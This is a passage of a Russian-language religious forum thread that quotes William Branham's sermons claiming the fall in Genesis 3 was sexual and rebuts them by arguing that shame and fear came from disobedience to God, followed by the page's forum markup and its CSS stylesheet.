представлял, какие чувства можно испытать поссорившись с родителями. Однажды, мама поместила на обеденный стол вазочку с конфетами, предупредив при этом свое дитя, чтобы он их не трогал. Но находившийся в то время у них в гостях соседский мальчишка, воспользовавшись отсутствием взрослых, убедил их ребенка преступить повеление и взять запретную конфету. Неожиданно для себя ребенок испытал неведанное доселе чувство. В самой конфете не было ничего что могло внести в душу ребенка стыд и вину. Вкус этих горьких чувств пришел не от воспрещенных сладостей, но из самого поступка.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Родители частенько сталкиваются с подобными повадками своих детей. Ведь даже по манере поведения ребенка можно определить что он сделал что-то плохое, при этом даже не зная что произошло. Обычно дети стараются привлечь к себе внимание, но поступая наперекор родителям, они становятся тихими и с большой неохотой идут в присутствие взрослых, а порой и вовсе закрываются в своей комнате или в каком-нибудь укромном местечке.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Подобно этому примеру, после согрешения, по душам Адама и Евы расползлось ранее неведомое чувство вины и страха пред Богом. Таким образом произошедшие изменения касались не просто окружающего, но их внутреннего мира. Ведь внешне все осталось таким же, изменилось лишь их восприятие как самих себя, так и Самого Господа Бога.</span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="438" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-438-16-1422369333'); return false;">3</a>  </td></tr></table></td></tr><tr id="post441"><td class="postRest2"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-441" edit-url=""><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Произошедшие изменения повлекли за собой то, что люди стали воспринимать Бога как Личность вызывающую у них стыд и страх. Ведь для возникновения таких чувств обязательно нужны те, перед кем стыдно. Поэтому, вначале они пытались скрыть внутренний разлад сделав себе одежду, а потом и вовсе спрятались от Него между деревьями.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Ведь если бы смоковные листья действительно могли решить их проблему, то зачем Адаму нужно было прятаться между деревьями, считая себя нагим, после того, как они сшили себе опоясания? Это демонстрирует, что они явно пытались разобраться с чем-то внутри себя, а не просто прикрыть свое тело. Но это у них не получилось. В противном случае человек смело стоял бы посреди сада, когда пришел Бог.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">«…<span style="color:maroon"><i>и воззвал Господь Бог к Адаму и сказал ему: где ты? Он сказал: <b>голос Твой я услышал</b> в раю, и <u><b>убоялся</b></u>, потому что я наг, и скрылся</i></span>...» <span style="font-size:8pt;"><span style="color:gray">[Быт.3:9-10]</span></span> Такое поведение указывает на произошедший раскол во взаимоотношениях человека с Богом. Получается, что истоки их стыда находились именно в страхе перед Богом.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">И даже в такой момент Бог проявил благодать по отношению Своего творения. Он учел состояние первых людей. Поэтому взамен опоясаний, которые они сшили себе из смоковных листьев, «<span style="color:maroon"><i>...Господь Бог сделал Адаму и жене его одежды кожаные и одел их...</i></span>» <span style="font-size:8pt;"><span style="color:gray">[Быт.3:21]</span></span> Ведь Богу не были нужны одежды на Адаме и Еве, Он просто сжалился над ними, так как с этого момента их совесть стала уязвима.<br /><br />«<span style="color:maroon"><i>...мы знаем: если рухнет шалаш — наше земное жилище, у нас есть дом. Его нам даст Бог. Это нерукотворный, вечный дом на небесах. Пока мы здесь, мы горько стонем: так не терпится нам облечься в этот небесный покров! <b>В нем мы, даже <u>раздетые, не окажемся нагими</u></b>. Но пока мы всё еще в своем телесном шалаше, мы тяжко стонем. Не оттого, что хотим лишиться земного крова, а оттого, что хотим облечься в небесный, чтобы смертное было поглощено жизнью. Вот цель, ради которой сотворил нас Бог, давший нам в залог Своего Духа...</i></span>» <span style="font-size:8pt;"><span style="color:gray">[2Коринф.5:1-5, РБО 2011 г.]</span></span><br /><br />«<span style="color:maroon"><i>...возрадуемся и возвеселимся и воздадим Ему славу; ибо наступил брак Агнца, и жена Его приготовила себя. И дано было ей облечься в виссон чистый и светлый; <b><u>виссон</u> же есть <u>праведность</u> святых</b>...</i></span>» <span style="font-size:8pt;"><span style="color:gray">[Откр.19:7-8]</span></span></span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="441" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-441-16-1422706178'); return false;">4</a>  </td></tr></table></td></tr><tr id="post442"><td class="postRest1"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-442" edit-url=""><span style="color:gray"><div align="center">____________________________</div></span><br /><div align="center"><b><span style="font-size:13pt;">Откуда появился страх и стыд?</span></b></div><br /><span style="color:gray"><div align="center">____________________________</div></span><br /><br /><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/NB-UBw" title="http://www.branham.ru/read_prop.php?id=59" target="_blank">Вопросы и ответы по Посланию к Евреям Часть 1 - 25.09.1957 Джефферсонвилль, Индиана, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>181</sup> Вкусив от дерева, он осознал, что он был наг? Как я часто говорил (это не шутка, я не рассматриваю это как шутку): "Но если поели яблок и от этого женщины осознали, что они наги, тогда самое время опять раздать яблоки". Видите? Это не были какие-то голые... Это не было каким-то деревом, каким-то съеденным яблоком, но это было сексуальным...<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/ECXUBw" title="http://www.branham.ru/read_prop.php?id=505" target="_blank">Семя Змея - 28.09.1958 Джефферсонвилль, Индиана, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>132</sup> Теперь, здесь, я не встречал ещё ни одного проповедника, который согласился бы с этим. А они пытаются представить это как-то по-другому, но я в этом не вижу никакого смысла. Они хотят сказать, что Адам и Ева съели какие-то яблоки. Брат, если... Я не говорю это сейчас ради шутки, но я хочу сказать вот что. Ибо, если, поев яблок женщины осознают, что они голые, тогда надо опять раздать им яблоки. И вы знаете, это верно.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>133</sup> Вы знаете, не ели они никаких яблок, не от этого они осознали, что они голые. Конечно, не это было. Это должно было касаться сексуального. Это должно было быть, потому что они осознали, что они голые, когда они взяли этот запретный плод. Разве женщина не плодовое дерево? Разве вы не являетесь плодом вашей матери? То был плод, который было запрещено есть...<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/QUIjDw" title="http://www.branham.ru/read_prop.php?id=735" target="_blank">Суперзнамение - 08.07.1962 Грасс-Валлей, Калифорния, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>74</sup> А Авель пришёл путём, который был предусмотрен Богом, откровение, что это был не плод (как считают сегодня некоторые люди), что прогнало Адама и Еву из Эдемского сада.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>75</sup> Теперь, вот такое замечание. Я скажу это не для того, чтобы отпустить плохое замечание, но просто чтобы отметить, не ради шутки. Но, я всегда говорил, люди верят (вот почему меня не приняли на тех других собраниях), что—что это были яблоки или что-то съеденное Евой, что привело к грехопадению. Если поедание яблок привело женщин к осознанию того, что они голые, тогда нам лучше снова раздать яблоки. Совершенно верно. Так точно. Это были не яблоки, и никому не позволяйте пичкать вас таким...<!--/uzq--></div></div><!--/uzquote--><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Иными словами, делая такое сравнение, Уилльям Бранхам пытался убедить своих слушателей, что причина осознания людской наготы (<i>греховности</i>) кроется именно в сексуальной связи, ведь обычное поедание фруктов не несет такой реакции которая наблюдается в поведении первых людей.</span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="442" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-442-16-1422713335'); return false;">5</a>  </td></tr></table></td></tr><tr id="post553"><td class="postRest2"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-553" edit-url=""><span style="color:gray"><div align="center">____________________________</div></span><br /><div align="center"><span style="font-size:13pt;"><b>В реальности сексуальные отношения не приводят людей к осознанию наготы</b></span>.</div><br /><span style="color:gray"><div align="center">____________________________</div></span><br /><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Несмотря на кажущуюся логику в словах Уилльяма Бранхама, следует отметить, что половой акт, так же как и обычное поедание фруктов, не несет подобной реакции и тех внутренних изменений, которые наблюдаются в грехопадении. К тому же сексуальный акт сам по себе не рождает в человеке стыда, страха или желания скрыться от Бога.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5"> Даже рассуждая по человечески, ни для кого не секрет, что после сексуальных отношений партнеры не разбегаются в разные стороны объятые стыдом и страхом. Секс вообще здесь не при чем.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">В действительности, грешниками люди стали не из-за секса или поедания каких-то фруктов, а ввиду «…<span style="color:maroon"><i><u>непослушани</u>я одного человека (<u>пред Богом</u> - ред.) сделались многие грешными</i></span>...». <span style="font-size:8pt;"><span style="color:gray">[Римлянам 5:19]</span></span> Вот в чем скрывалась настоящая причина их поведения. Всё это становится еще более понятно, если учесть, что стыд и стах это естественные реакции человеческого существа на непослушание.</span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="553" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-553-16-1426843060'); return false;">6</a>  </td></tr></table></td></tr><tr id="post588"><td class="postRest1"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-588" edit-url=""><div align="center">«»</div></span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="588" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-588-16-1504086257'); return false;">7</a>  </td></tr></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">wbranham.ru</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/2">Учение Уилльяма Бранхама</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/15">Семя змея</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/15-102-1">Бытие 3:7 «...открылись глаза у них обоих...»</a> <span class="thDescr">(Мнение Бранхама и чему учит Библейский текст)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/15-102" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Жизнь</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Биография</option><option class="fastNavCat"   value="2">Учение Уилльяма Бранхама</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Семь Печатей</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Малахия 4:5-6</option><option class="fastNavForumA" value="15" selected>&nbsp;&nbsp;&nbsp;&nbsp; Семя змея</option><option class="fastNavForum" value="16">&nbsp;&nbsp;&nbsp;&nbsp; Десятина</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Разное</option><option class="fastNavCat"   value="5">Пророчества</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Пророчества</option><option class="fastNavCat"   value="9">Администраторский</option><option class="fastNavCat"   value="12">Десятина</option><option class="fastNavCat"   value="13">Семя Змея</option><option class="fastNavCat"   value="14">Семь Периодов Церкви</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		
  
 </div></td></tr><tr><td><center><FONT SIZE="1">Copyright &copy; 2026 | <!-- "' --><span class="pbY5ZDth">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span><br><b>Копирование и использование материалов сайта разрешается.</b></font></center>
 </td></tr><tr><td><br><br><br><br><br><br><br><br><br><br><br><br><br><center><div id="eXTReMe"><a href="http://extremetracking.com/open?login=e5g7k9">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
EXref="";top.document.referrer?EXref=top.document.referrer:EXref=document.referrer;//-->
</script><script type="text/javascript"><!--
var EXlogin='e5g7k9' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;EXsrc="src";
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXref?EXref=EXref:EXref=EXd.referrer;
EXd.write("<img "+EXsrc+"=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXref)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=e5g7k9&amp;j=n&amp;jv=n" />
</div></noscript></div></center></td></tr></table></div></div></body></html>
<!-- 0.16260 (s731) -->

--- FILE ---
content_type: text/css
request_url: https://www.wbranham.ru/_st/my.css
body_size: 4038
content:
/* General Style */
body {margin:0px; padding:0px; text-align: center; font-family: Georgia, serif;}
.wrap {background: url('/Head/1.png') repeat-x #ececec; text-align: center;}
.contanier {width: 910px; margin-left: auto; margin-right: auto; text-align: center;}
.header {height: 276px; background: url('/Head/logo.jpg') no-repeat; position: relative;}

table.main-table {border: 0px; padding: 0px; border-collapse: collapse; width: 800px; border-spacing: 0px; margin-left: auto; margin-right: auto;}
td.content-block {vertical-align: top; padding: 0px; background: #fff; border-right: 0px solid #fff;}
td.side-block {vertical-align: top; width: 240px; padding: 0 0px 0 0;}
td.forum-block {vertical-align: top; padding: 0px; background: #fff; border-right: 0px solid #fff;}
.content {margin: 10px 10px 20px 20px; width: 770px;}
.content-forum {margin: 10px 10px 20px 20px; width: 770px;}

.header h1 {color: #000; font-size: 28pt; font-weight: normal; position: absolute; margin: 0; padding: 0; top: 50px; left: 150px; width: 500px; font-style: oblique; line-height: 25pt;}
.date {padding: 0px 0px 0px 0px; color: #ccc; text-align: left;}
.user-bar {padding: 2px 5px 5px 5px; text-align: right; font-size: 9pt; color: #888;}
.navigation {position: absolute; top: 240px; left: 20;}
 .navigation a {padding: 0 5px; margin-right: 10px;}
 .navigation a:link {text-decoration:none; color:#000;background: #bebebe;}
 .navigation a:active {text-decoration:none; color:#000;background: #64ad00;}
 .navigation a:visited {text-decoration:none; color:#000;background: #bebebe;}
 .navigation a:hover {text-decoration:none; color:#000;background: #86cb27;}

.footer {background: url('/Head/1.png') repeat-x #000; text-align: center; padding: 10px;color:#888;}

.popup-table {background: #ececec; border: 0px; padding: 0px; border-collapse: collapse; width: 100%; border-spacing: 0px; }
.popup-header {background: url('/.s/t/803/3.png') no-repeat; padding: 10px 5px 15px 45px; font-size: 12pt;}
.popup-body {background: #fff; padding: 15px;}

.block {background: #fff; padding: 10px; margin-bottom: 10px;}
.block-title {background: url('/.s/t/803/3.png') no-repeat; padding: 10px 5px 15px 45px; font-size: 12pt;}
.block-title b {color: #71c200; font-weight: bold;}
.block-content {}

/* Links #1 */

a:link {text-decoration:none; color:#420DAB;}
a:active {text-decoration:underline; color:#420DAB;}
a:visited {text-decoration:underline; color:#420DAB;}
a:hover {text-decoration:underline; color:#FF3030;}

td, body {font-family: Georgia, serif; font-size:10pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:10pt; }
.copy {font-size:9pt;}

a.noun:link {text-decoration:none; color:#2B3414}
a.noun:active {text-decoration:none; color:#2B3414}
a.noun:visited {text-decoration:none; color:#2B3414}
a.noun:hover {text-decoration:none; color:#708525}

h1 {color: #6b6d5e; font-size: 18pt; font-weight: normal; padding: 0; margin: 5px 0 10px 0;}

hr {color:#D6E37D;height:1px;border:0;background-color:#D6E37D;}
label {cursor:pointer;cursor:hand}

.blocktitle {color:#787878;font-size:12pt;}

a.menu1:link {text-decoration:none; color:#ebebeb}
a.menu1:active {text-decoration:underline; color:#ebebeb}
a.menu1:visited {text-decoration:underline; color:#ebebeb}
a.menu1:hover {text-decoration:underline; color:#DBDCBE}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/803/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #ebebeb;}
.msep {border-top:1px solid #ebebeb;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style-type: square; color: #4e8700; margin: 0 0 0 20px; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 10px; background: url('/.s/t/803/5.gif') left center no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 15px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#2B3414}
.uMenuV li a:active {text-decoration:underline; color:#2B3414}
.uMenuV li a:visited {text-decoration:underline; color:#2B3414}
.uMenuV li a:hover {text-decoration:underline; color:#708525}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#708525}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/803/6.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 3px 5px 5px 5px; border-bottom:1px solid #ececec; text-align:left;font-size:11pt;}
/* --------- */

/* Module Part Menu */
.block-content table {width: 90% !important; margin-left: auto; margin-right: auto;}
.catsTd {padding: 0 0 0px 10px; background: url('/.s/t/803/5.gif') left center no-repeat;}
.catName {font-size:10pt;}
.catNameActive {font-size:11px;}
.catNumData {font-size:9pt;color:#6E6E6E;}
.catDescr {font-size:9pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2B3414;}
a.catName:visited {text-decoration:underline; color:#2B3414;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:underline; color:#2B3414;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:underline; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {background: url('/.s/t/803/3.png') no-repeat; padding: 10px 5px 15px 45px !important; font-size:14pt;font-weight:normal;color:#000; }
.eTitle a:link {text-decoration:none; color:#000;}
.eTitle a:visited {text-decoration:underline; color:#000;}
.eTitle a:hover {text-decoration:underline; color:#5C9F00;}
.eTitle a:active {text-decoration:underline; color:#000;}

.eMessage {text-align:justify;padding:10px !important;}
.eText {text-align:justify;padding:10px !important;}
.eDetails {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt; background: #ebebeb;}
.eDetails1 {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;background: #ebebeb;}
.eDetails2 {border-bottom:1px dashed #cbcebc;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;}

.eRating {font-size:9pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/803/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#ebebeb; }
.cBlock2 {background:#f2f2f2; }
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #DBDCBE;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #DBDCBE;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/803/8.gif') no-repeat 0px 4px; }
a.archLink:link {text-decoration:none; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:underline; color:#000000;}
a.archLink:active {text-decoration:underline; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#cbcebc;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/803/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#FFFFFF;background:#88c92d;width:18px;}
.calWdaySe {color:#000000;background:#88c92d;width:18px;}
.calWdaySu {color:#000000;background:#88c92d;width:18px; font-weight:bold;}
.calMday {color:#000000;}
.calMdayA {background:#FCFF97;font-weight:bold;}
.calMdayIs {background:#EBEE8D;color:#24613E;font-weight:bold;font-size:12pt;}
.calMdayIsA {border:1px solid #FFFFFF; background:#FCFF97;font-weight:bold;font-size:12pt;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#fff;height:100px;width:300px;}
.replaceBody {background: url('/.s/t/803/1.png') repeat-x #ececec;}
.legendTd {font-size:9pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#DCDBD4;border-top:2px solid #9E0B0F;}
.gTableTop {padding:0px;background:#99977F;padding-left:15px;padding-bottom:1px;color:#FFFFFF;font-weight:bold; height:20px;font-size:10pt; }
.gTableSubTop {padding:0px;background:#F1F0E8;color:#000000;height:0px;font-size:0px;}
.gTableBody {padding:2px;background:#FAF9F1;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAF9F1;}
.gTableLeft {padding:2px;background:#FAF9F1;font-weight:bold;color:#6E6E6E}
.gTableRight {padding:2px;background:#FAF9F1}
.gTableError {padding:2px;background:#FAF9F1;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#FAF9F1}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:underline; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:11pt;}
.forumDescr,.forumModer {color:#858585;font-size:10pt;}
.forumViewed {font-size:10px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#420DAB;}
